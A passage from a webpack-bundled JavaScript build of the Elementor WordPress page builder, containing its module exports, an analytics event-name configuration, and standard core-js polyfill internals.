((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _module=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/module.js"));
var _default=exports["default"]=_module.default.extend({
elements: null,
getDefaultElements(){
return {};},
bindEvents(){},
onInit(){
this.initElements();
this.bindEvents();
},
initElements(){
this.elements=this.getDefaultElements();
}});
}),
"../assets/dev/js/modules/modules.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _module=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/module.js"));
var _viewModule=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/view-module.js"));
var _argsObject=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/args-object.js"));
var _masonry=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/utils/masonry.js"));
var _scroll=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/utils/scroll.js"));
var _forceMethodImplementation=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/force-method-implementation.js"));
var _templateRegistryHelpers=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/utils/template-registry-helpers.js");
var _customizationDialogs=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/registry/customization-dialogs.js");
var _appsEventTracking=__webpack_require__( "../app/assets/js/event-track/apps-event-tracking.js");
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _default=exports["default"]=window.elementorModules={
Module: _module.default,
ViewModule: _viewModule.default,
ArgsObject: _argsObject.default,
ForceMethodImplementation: _forceMethodImplementation.default,
utils: {
Masonry: _masonry.default,
Scroll: _scroll.default
},
importExport: {
createGetInitialState: _templateRegistryHelpers.createGetInitialState,
customizationDialogsRegistry: _customizationDialogs.customizationDialogsRegistry
},
appsEventTracking: {
AppsEventTracking: _appsEventTracking.AppsEventTracking
},
wpDashboardTracking: {
WpDashboardTracking: _wpDashboardTracking.default
}};
}),
"../core/common/modules/events-manager/assets/js/events-config.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
const eventsConfig={
triggers: {
click: 'Click',
accordionClick: 'Accordion Click',
toggleClick: 'Toggle Click',
dropdownClick: 'Click Dropdown',
editorLoaded: 'Editor Loaded',
visible: 'Visible',
pageLoaded: 'Page Loaded'
},
locations: {
widgetPanel: 'Widget Panel',
topBar: 'Top Bar',
elementorEditor: 'Elementor Editor',
templatesLibrary: {
library: 'Templates Library'
},
app: {
import: 'Import Kit',
export: 'Export Kit',
kitLibrary: 'Kit Library',
cloudKitLibrary: 'Cloud Kit Library'
},
variables: 'Variables Panel',
admin: 'WP admin'
},
secondaryLocations: {
layout: 'Layout Section',
basic: 'Basic Section',
'pro-elements': 'Pro Section',
general: 'General Section',
'theme-elements': 'Site Section',
'theme-elements-single': 'Single Section',
'woocommerce-elements': 'WooCommerce Section',
wordpress: 'WordPress Section',
categories: 'Widgets Tab',
global: 'Globals Tab',
'whats-new': 'What\'s New',
'document-settings': 'Document Settings icon',
'preview-page': 'Preview Page',
'publish-button': 'Publish Button',
'widget-panel': 'Widget Panel Icon',
finder: 'Finder',
help: 'Help',
elementorLogoDropdown: 'top_bar_elementor_logo_dropdown',
elementorLogo: 'Elementor Logo',
eLogoMenu: 'E-logo Menu',
notes: 'Notes',
siteSettings: 'Site Settings',
structure: 'Structure',
documentNameDropdown: 'Document Name dropdown',
responsiveControls: 'Responsive controls',
launchpad: 'launchpad',
checklistHeader: 'Checklist Header',
checklistSteps: 'Checklist Steps',
userPreferences: 'User Preferences',
contextMenu: 'Context Menu',
templateLibrary: {
saveModal: 'Save to Modal',
moveModal: 'Move to Modal',
bulkMoveModal: 'Bulk Move to Modal',
copyModal: 'Copy to Modal',
bulkCopyModal: 'Bulk Copy to Modal',
saveModalSelectFolder: 'Save to Modal - select folder',
saveModalSelectConnect: 'Save to Modal - connect',
saveModalSelectUpgrade: 'Save to Modal - upgrade',
importModal: 'Import Modal',
newFolderModal: 'New Folder Modal',
deleteDialog: 'Delete Dialog',
deleteFolderDialog: 'Delete Folder Dialog',
renameDialog: 'Rename Dialog',
createFolderDialog: 'Create Folder Dialog',
applySettingsDialog: 'Apply Settings Dialog',
cloudTab: 'Cloud Tab',
siteTab: 'Site Tab',
cloudTabFolder: 'Cloud Tab - Folder',
cloudTabConnect: 'Cloud Tab - Connect',
cloudTabUpgrade: 'Cloud Tab - Upgrade',
morePopup: 'Context Menu',
quotaBar: 'Quota Bar'
},
kitLibrary: {
cloudKitLibrary: 'kits_cloud_library',
cloudKitLibraryConnect: 'kits_cloud_library_connect',
cloudKitLibraryUpgrade: 'kits_cloud_library_upgrade',
kitExportCustomization: 'kit_export_customization',
kitExport: 'kit_export',
kitExportCustomizationEdit: 'kit_export_customization_edit',
kitExportSummary: 'kit_export_summary',
kitImportUploadBox: 'kit_import_upload_box',
kitImportCustomization: 'kit_import_customization',
kitImportSummary: 'kit_import_summary'
},
variablesPopover: 'Variables Popover',
admin: {
pluginToolsTab: 'plugin_tools_tab',
pluginWebsiteTemplatesTab: 'plugin_website_templates_tab'
}},
elements: {
accordionSection: 'Accordion section',
buttonIcon: 'Button Icon',
mainCta: 'Main CTA',
button: 'Button',
link: 'Link',
dropdown: 'Dropdown',
toggle: 'Toggle',
launchpadChecklist: 'Checklist popup'
},
names: {
v1: {
layout: 'v1_widgets_tab_layout_section',
basic: 'v1_widgets_tab_basic_section',
'pro-elements': 'v1_widgets_tab_pro_section',
general: 'v1_widgets_tab_general_section',
'theme-elements': 'v1_widgets_tab_site_section',
'theme-elements-single': 'v1_widgets_tab_single_section',
'woocommerce-elements': 'v1_widgets_tab_woocommerce_section',
wordpress: 'v1_widgets_tab_wordpress_section',
categories: 'v1_widgets_tab',
global: 'v1_globals_tab'
},
topBar: {
whatsNew: 'top_bar_whats_new',
documentSettings: 'top_bar_document_settings_icon',
previewPage: 'top_bar_preview_page',
publishButton: 'top_bar_publish_button',
widgetPanel: 'top_bar_widget_panel_icon',
finder: 'top_bar_finder',
help: 'top_bar_help',
history: 'top_bar_elementor_logo_dropdown_history',
userPreferences: 'top_bar_elementor_logo_dropdown_user_preferences',
keyboardShortcuts: 'top_bar_elementor_logo_dropdown_keyboard_shortcuts',
exitToWordpress: 'top_bar_elementor_logo_dropdown_exit_to_wordpress',
themeBuilder: 'top_bar_elementor_logo_dropdown_theme_builder',
notes: 'top_bar_notes',
siteSettings: 'top_bar_site_setting',
structure: 'top_bar_structure',
documentNameDropdown: 'top_bar_document_name_dropdown',
responsiveControls: 'top_bar_responsive_controls',
launchpadOn: 'top_bar_checklist_icon_show',
launchpadOff: 'top_bar_checklist_icon_hide',
elementorLogoDropdown: 'open_e_menu',
connectAccount: 'connect_account',
accountConnected: 'account_connected'
},
elementorEditor: {
checklist: {
checklistHeaderClose: 'checklist_header_close_icon',
checklistFirstPopup: 'checklist popup triggered'
},
userPreferences: {
checklistShow: 'checklist_userpreferences_toggle_show',
checklistHide: 'checklist_userpreferences_toggle_hide'
}},
variables: {
open: 'open_variables_popover',
add: 'add_new_variable',
connect: 'connect_variable',
save: 'save_new_variable'
}}
};
var _default=exports["default"]=eventsConfig;
}),
"../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
((module)=> {
function _interopRequireDefault(e){
return e&&e.__esModule ? e:{
"default": e
};}
module.exports=_interopRequireDefault, module.exports.__esModule=true, module.exports["default"]=module.exports;
}),
"../node_modules/core-js/internals/a-callable.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var $TypeError=TypeError;
module.exports=function (argument){
if(isCallable(argument)) return argument;
throw new $TypeError(tryToString(argument) + ' is not a function');
};
}),
"../node_modules/core-js/internals/an-instance.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var $TypeError=TypeError;
module.exports=function (it, Prototype){
if(isPrototypeOf(Prototype, it)) return it;
throw new $TypeError('Incorrect invocation');
};
}),
"../node_modules/core-js/internals/an-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var $String=String;
var $TypeError=TypeError;
module.exports=function (argument){
if(isObject(argument)) return argument;
throw new $TypeError($String(argument) + ' is not an object');
};
}),
"../node_modules/core-js/internals/array-includes.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var toAbsoluteIndex=__webpack_require__( "../node_modules/core-js/internals/to-absolute-index.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var createMethod=function (IS_INCLUDES){
return function ($this, el, fromIndex){
var O=toIndexedObject($this);
var length=lengthOfArrayLike(O);
if(length===0) return !IS_INCLUDES&&-1;
var index=toAbsoluteIndex(fromIndex, length);
var value;
if(IS_INCLUDES&&el!==el) while (length > index){
value=O[index++];
if(value!==value) return true;
} else for (;length > index; index++){
if((IS_INCLUDES||index in O)&&O[index]===el) return IS_INCLUDES||index||0;
} return !IS_INCLUDES&&-1;
};};
module.exports={
includes: createMethod(true),
indexOf: createMethod(false)
};
}),
"../node_modules/core-js/internals/array-set-length.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var isArray=__webpack_require__( "../node_modules/core-js/internals/is-array.js");
var $TypeError=TypeError;
var getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var SILENT_ON_NON_WRITABLE_LENGTH_SET=DESCRIPTORS&&!function (){
if(this!==undefined) return true;
try {
Object.defineProperty([], 'length', { writable: false }).length=1;
} catch (error){
return error instanceof TypeError;
}}();
module.exports=SILENT_ON_NON_WRITABLE_LENGTH_SET ? function (O, length){
if(isArray(O)&&!getOwnPropertyDescriptor(O, 'length').writable){
throw new $TypeError('Cannot set read only .length');
} return O.length=length;
}:function (O, length){
return O.length=length;
};
}),
"../node_modules/core-js/internals/call-with-safe-iteration-closing.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
module.exports=function (iterator, fn, value, ENTRIES){
try {
return ENTRIES ? fn(anObject(value)[0], value[1]):fn(value);
} catch (error){
iteratorClose(iterator, 'throw', error);
}};
}),
"../node_modules/core-js/internals/classof-raw.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var toString=uncurryThis({}.toString);
var stringSlice=uncurryThis(''.slice);
module.exports=function (it){
return stringSlice(toString(it), 8, -1);
};
}),
"../node_modules/core-js/internals/classof.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var TO_STRING_TAG_SUPPORT=__webpack_require__( "../node_modules/core-js/internals/to-string-tag-support.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var classofRaw=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var $Object=Object;
var CORRECT_ARGUMENTS=classofRaw(function (){ return arguments; }())==='Arguments';
var tryGet=function (it, key){
try {
return it[key];
} catch (error){  }};
module.exports=TO_STRING_TAG_SUPPORT ? classofRaw:function (it){
var O, tag, result;
return it===undefined ? 'Undefined':it===null ? 'Null'
: typeof (tag=tryGet(O=$Object(it), TO_STRING_TAG))=='string' ? tag
: CORRECT_ARGUMENTS ? classofRaw(O)
: (result=classofRaw(O))==='Object'&&isCallable(O.callee) ? 'Arguments':result;
};
}),
"../node_modules/core-js/internals/copy-constructor-properties.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var ownKeys=__webpack_require__( "../node_modules/core-js/internals/own-keys.js");
var getOwnPropertyDescriptorModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-descriptor.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
module.exports=function (target, source, exceptions){
var keys=ownKeys(source);
var defineProperty=definePropertyModule.f;
var getOwnPropertyDescriptor=getOwnPropertyDescriptorModule.f;
for (var i=0; i < keys.length; i++){
var key=keys[i];
if(!hasOwn(target, key)&&!(exceptions&&hasOwn(exceptions, key))){
defineProperty(target, key, getOwnPropertyDescriptor(source, key));
}}
};
}),
"../node_modules/core-js/internals/correct-prototype-getter.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
function F(){  }
F.prototype.constructor=null;
return Object.getPrototypeOf(new F())!==F.prototype;
});
}),
"../node_modules/core-js/internals/create-iter-result-object.js":
((module)=> {
"use strict";
module.exports=function (value, done){
return { value: value, done: done };};
}),
"../node_modules/core-js/internals/create-non-enumerable-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
module.exports=DESCRIPTORS ? function (object, key, value){
return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
}:function (object, key, value){
object[key]=value;
return object;
};
}),
"../node_modules/core-js/internals/create-property-descriptor.js":
((module)=> {
"use strict";
module.exports=function (bitmap, value){
return {
enumerable: !(bitmap & 1),
configurable: !(bitmap & 2),
writable: !(bitmap & 4),
value: value
};};
}),
"../node_modules/core-js/internals/create-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
module.exports=function (object, key, value){
if(DESCRIPTORS) definePropertyModule.f(object, key, createPropertyDescriptor(0, value));
else object[key]=value;
};
}),
"../node_modules/core-js/internals/define-built-in-accessor.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var makeBuiltIn=__webpack_require__( "../node_modules/core-js/internals/make-built-in.js");
var defineProperty=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
module.exports=function (target, name, descriptor){
if(descriptor.get) makeBuiltIn(descriptor.get, name, { getter: true });
if(descriptor.set) makeBuiltIn(descriptor.set, name, { setter: true });
return defineProperty.f(target, name, descriptor);
};
}),
"../node_modules/core-js/internals/define-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var makeBuiltIn=__webpack_require__( "../node_modules/core-js/internals/make-built-in.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
module.exports=function (O, key, value, options){
if(!options) options={};
var simple=options.enumerable;
var name=options.name!==undefined ? options.name:key;
if(isCallable(value)) makeBuiltIn(value, name, options);
if(options.global){
if(simple) O[key]=value;
else defineGlobalProperty(key, value);
}else{
try {
if(!options.unsafe) delete O[key];
else if(O[key]) simple=true;
} catch (error){  }
if(simple) O[key]=value;
else definePropertyModule.f(O, key, {
value: value,
enumerable: false,
configurable: !options.nonConfigurable,
writable: !options.nonWritable
});
} return O;
};
}),
"../node_modules/core-js/internals/define-built-ins.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
module.exports=function (target, src, options){
for (var key in src) defineBuiltIn(target, key, src[key], options);
return target;
};
}),
"../node_modules/core-js/internals/define-global-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var defineProperty=Object.defineProperty;
module.exports=function (key, value){
try {
defineProperty(globalThis, key, { value: value, configurable: true, writable: true });
} catch (error){
globalThis[key]=value;
} return value;
};
}),
"../node_modules/core-js/internals/descriptors.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
return Object.defineProperty({}, 1, { get: function (){ return 7; }})[1]!==7;
});
}),
"../node_modules/core-js/internals/document-create-element.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var document=globalThis.document;
var EXISTS=isObject(document)&&isObject(document.createElement);
module.exports=function (it){
return EXISTS ? document.createElement(it):{};};
}),
"../node_modules/core-js/internals/does-not-exceed-safe-integer.js":
((module)=> {
"use strict";
var $TypeError=TypeError;
var MAX_SAFE_INTEGER=0x1FFFFFFFFFFFFF;
module.exports=function (it){
if(it > MAX_SAFE_INTEGER) throw $TypeError('Maximum allowed index exceeded');
return it;
};
}),
"../node_modules/core-js/internals/enum-bug-keys.js":
((module)=> {
"use strict";
module.exports=[
'constructor',
'hasOwnProperty',
'isPrototypeOf',
'propertyIsEnumerable',
'toLocaleString',
'toString',
'valueOf'
];
}),
"../node_modules/core-js/internals/environment-user-agent.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var navigator=globalThis.navigator;
var userAgent=navigator&&navigator.userAgent;
module.exports=userAgent ? String(userAgent):'';
}),
"../node_modules/core-js/internals/environment-v8-version.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var userAgent=__webpack_require__( "../node_modules/core-js/internals/environment-user-agent.js");
var process=globalThis.process;
var Deno=globalThis.Deno;
var versions=process&&process.versions||Deno&&Deno.version;
var v8=versions&&versions.v8;
var match, version;
if(v8){
match=v8.split('.');
version=match[0] > 0&&match[0] < 4 ? 1:+(match[0] + match[1]);
}
if(!version&&userAgent){
match=userAgent.match(/Edge\/(\d+)/);
if(!match||match[1] >=74){
match=userAgent.match(/Chrome\/(\d+)/);
if(match) version=+match[1];
}}
module.exports=version;
}),
"../node_modules/core-js/internals/export.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var getOwnPropertyDescriptor=(__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-descriptor.js").f);
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
var copyConstructorProperties=__webpack_require__( "../node_modules/core-js/internals/copy-constructor-properties.js");
var isForced=__webpack_require__( "../node_modules/core-js/internals/is-forced.js");
module.exports=function (options, source){
var TARGET=options.target;
var GLOBAL=options.global;
var STATIC=options.stat;
var FORCED, target, key, targetProperty, sourceProperty, descriptor;
if(GLOBAL){
target=globalThis;
}else if(STATIC){
target=globalThis[TARGET]||defineGlobalProperty(TARGET, {});
}else{
target=globalThis[TARGET]&&globalThis[TARGET].prototype;
}
if(target) for (key in source){
sourceProperty=source[key];
if(options.dontCallGetSet){
descriptor=getOwnPropertyDescriptor(target, key);
targetProperty=descriptor&&descriptor.value;
} else targetProperty=target[key];
FORCED=isForced(GLOBAL ? key:TARGET + (STATIC ? '.':'#') + key, options.forced);
if(!FORCED&&targetProperty!==undefined){
if(typeof sourceProperty==typeof targetProperty) continue;
copyConstructorProperties(sourceProperty, targetProperty);
}
if(options.sham||(targetProperty&&targetProperty.sham)){
createNonEnumerableProperty(sourceProperty, 'sham', true);
}
defineBuiltIn(target, key, sourceProperty, options);
}};
}),
"../node_modules/core-js/internals/fails.js":
((module)=> {
"use strict";
module.exports=function (exec){
try {
return !!exec();
} catch (error){
return true;
}};
}),
"../node_modules/core-js/internals/function-bind-context.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this-clause.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var bind=uncurryThis(uncurryThis.bind);
module.exports=function (fn, that){
aCallable(fn);
return that===undefined ? fn:NATIVE_BIND ? bind(fn, that):function (){
return fn.apply(that, arguments);
};};
}),
"../node_modules/core-js/internals/function-bind-native.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
var test=(function (){  }).bind();
return typeof test!='function'||test.hasOwnProperty('prototype');
});
}),
"../node_modules/core-js/internals/function-call.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var call=Function.prototype.call;
module.exports=NATIVE_BIND ? call.bind(call):function (){
return call.apply(call, arguments);
};
}),
"../node_modules/core-js/internals/function-name.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var FunctionPrototype=Function.prototype;
var getDescriptor=DESCRIPTORS&&Object.getOwnPropertyDescriptor;
var EXISTS=hasOwn(FunctionPrototype, 'name');
var PROPER=EXISTS&&(function something(){  }).name==='something';
var CONFIGURABLE=EXISTS&&(!DESCRIPTORS||(DESCRIPTORS&&getDescriptor(FunctionPrototype, 'name').configurable));
module.exports={
EXISTS: EXISTS,
PROPER: PROPER,
CONFIGURABLE: CONFIGURABLE
};
}),
"../node_modules/core-js/internals/function-uncurry-this-clause.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classofRaw=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
module.exports=function (fn){
if(classofRaw(fn)==='Function') return uncurryThis(fn);
};
}),
"../node_modules/core-js/internals/function-uncurry-this.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var FunctionPrototype=Function.prototype;
var call=FunctionPrototype.call;
var uncurryThisWithBind=NATIVE_BIND&&FunctionPrototype.bind.bind(call, call);
module.exports=NATIVE_BIND ? uncurryThisWithBind:function (fn){
return function (){
return call.apply(fn, arguments);
};};
}),
"../node_modules/core-js/internals/get-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var aFunction=function (argument){
return isCallable(argument) ? argument:undefined;
};
module.exports=function (namespace, method){
return arguments.length < 2 ? aFunction(globalThis[namespace]):globalThis[namespace]&&globalThis[namespace][method];
};
}),
"../node_modules/core-js/internals/get-iterator-direct.js":
((module)=> {
"use strict";
module.exports=function (obj){
return {
iterator: obj,
next: obj.next,
done: false
};};
}),
"../node_modules/core-js/internals/get-iterator-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classof=__webpack_require__( "../node_modules/core-js/internals/classof.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
var Iterators=__webpack_require__( "../node_modules/core-js/internals/iterators.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var ITERATOR=wellKnownSymbol('iterator');
module.exports=function (it){
if(!isNullOrUndefined(it)) return getMethod(it, ITERATOR)
|| getMethod(it, '@@iterator')
|| Iterators[classof(it)];
};
}),
"../node_modules/core-js/internals/get-iterator.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var getIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/get-iterator-method.js");
var $TypeError=TypeError;
module.exports=function (argument, usingIterator){
var iteratorMethod=arguments.length < 2 ? getIteratorMethod(argument):usingIterator;
if(aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
throw new $TypeError(tryToString(argument) + ' is not iterable');
};
}),
"../node_modules/core-js/internals/get-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
module.exports=function (V, P){
var func=V[P];
return isNullOrUndefined(func) ? undefined:aCallable(func);
};
}),
"../node_modules/core-js/internals/global-this.js":
(function(module, __unused_webpack_exports, __webpack_require__){
"use strict";
var check=function (it){
return it&&it.Math===Math&&it;
};
module.exports =
check(typeof globalThis=='object'&&globalThis) ||
check(typeof window=='object'&&window) ||
check(typeof self=='object'&&self) ||
check(typeof __webpack_require__.g=='object'&&__webpack_require__.g) ||
check(typeof this=='object'&&this) ||
(function (){ return this; })()||Function('return this')();
}),
"../node_modules/core-js/internals/has-own-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var hasOwnProperty=uncurryThis({}.hasOwnProperty);
module.exports=Object.hasOwn||function hasOwn(it, key){
return hasOwnProperty(toObject(it), key);
};
}),
"../node_modules/core-js/internals/hidden-keys.js":
((module)=> {
"use strict";
module.exports={};
}),
"../node_modules/core-js/internals/html.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
module.exports=getBuiltIn('document', 'documentElement');
}),
"../node_modules/core-js/internals/ie8-dom-define.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var createElement=__webpack_require__( "../node_modules/core-js/internals/document-create-element.js");
module.exports = !DESCRIPTORS&&!fails(function (){
return Object.defineProperty(createElement('div'), 'a', {
get: function (){ return 7; }}).a!==7;
});
}),
"../node_modules/core-js/internals/indexed-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var classof=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var $Object=Object;
var split=uncurryThis(''.split);
module.exports=fails(function (){
return !$Object('z').propertyIsEnumerable(0);
}) ? function (it){
return classof(it)==='String' ? split(it, ''):$Object(it);
}:$Object;
}),
"../node_modules/core-js/internals/inspect-source.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var store=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
var functionToString=uncurryThis(Function.toString);
if(!isCallable(store.inspectSource)){
store.inspectSource=function (it){
return functionToString(it);
};}
module.exports=store.inspectSource;
}),
"../node_modules/core-js/internals/internal-state.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_WEAK_MAP=__webpack_require__( "../node_modules/core-js/internals/weak-map-basic-detection.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var shared=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var OBJECT_ALREADY_INITIALIZED='Object already initialized';
var TypeError=globalThis.TypeError;
var WeakMap=globalThis.WeakMap;
var set, get, has;
var enforce=function (it){
return has(it) ? get(it):set(it, {});
};
var getterFor=function (TYPE){
